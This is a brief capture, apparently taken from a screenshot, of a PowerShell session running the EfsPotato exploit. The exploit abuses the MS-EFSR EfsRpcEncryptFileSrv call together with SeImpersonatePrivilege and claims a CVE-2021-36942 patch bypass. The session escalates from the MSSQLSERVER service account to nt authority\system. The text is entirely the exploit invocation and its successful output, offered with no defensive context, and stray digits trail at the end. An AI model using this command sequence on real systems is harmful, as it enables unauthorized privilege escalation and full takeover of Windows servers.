 PS C:\Windows\Tasks> .\EfsPotato.exe whoami
.\EfsPotato.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege l
ocal privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes su
pport by Pablo Martinez (@xassiz) [www.blackarrow.net]

[+] Current user: NT Service\MSSQLSERVER
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=1a348780)
[+] Get Token: 912
[!] process with pid: 1644 created.
==============================
nt authority\system
PS C:\Windows\Tasks>
3
3
1
1
3
3